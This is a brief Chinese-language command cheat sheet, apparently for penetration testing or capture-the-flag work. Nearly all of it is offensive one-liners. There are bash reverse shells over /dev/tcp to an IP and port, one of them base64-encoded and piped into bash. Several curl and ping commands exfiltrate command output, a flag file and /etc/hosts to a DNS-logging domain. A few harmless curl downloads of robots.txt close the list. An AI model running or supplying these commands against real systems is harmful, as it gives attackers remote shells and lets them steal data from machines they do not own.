 Bash - 1 Bash - 2 PowerShell Python Perl
/bin/sh -i >& /dev/tcp/10.10.10.10/9002 0>&1
编码后的结果:
echo L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xMC4xMC85MDAyIDA+JjE=|base64 -d|bash -i
常用命令清单
bash -i >& /dev/tcp/127.0.0.1/4444 0>&1
ping `whoami`.test.dnslog.link
curl http://test.dnslog.link/?r=`whoami`
curl http://test.dnslog.link/?r=`cat /flag|base64`
curl http://test.dnslog.link/?r=$(cat /etc/hosts|base64|tr '\n' '-')
curl http://www.baidu.com/robots.txt
curl http://www.baidu.com/robots.txt -O
curl http://www.baidu.com/robots.txt -o robots.txt